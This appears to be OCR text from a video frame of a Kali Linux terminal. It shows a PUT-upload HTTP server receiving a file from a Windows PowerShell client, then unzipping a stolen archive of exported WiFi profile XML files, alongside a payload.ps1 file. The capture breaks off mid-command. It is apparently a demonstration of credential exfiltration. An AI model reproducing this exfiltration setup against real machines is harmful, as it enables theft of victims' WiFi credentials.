 kali@kali: ~
kali@kali: ~
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo python  SimpleHTTPPutServer 80
Serving HTTP on 0.0.0.0 port 80 ...
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.
1.19041.1
Host: theboss.lol
Content-Length: 3999
Expect: 100-continue
Connection: Keep-Alive
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ ls
Desktop Downloads payload.ps1 Public Templates Videos
Documents Music Pictures SimpleHTTPPutServer temp.zip
kali@kali:~$ unzip temp.zip
Archive:  temp.zip
inflating: WiFi-ABC1 5GHz.xml
inflating: WiFi-ABC1top 5GHz.xml
inflating: WiFi-ABC1top.xml
inflating: WiFi-ABCI23.xml
inflating: WiFi-Annebelle Wifi.xml
inflating: WiFi-mysecurewifi.xml
inflating: WiFi-NETGEAR75.xml
inflating: WiFi-testadhoc.xml
kali@kali:~$ cat WiFi-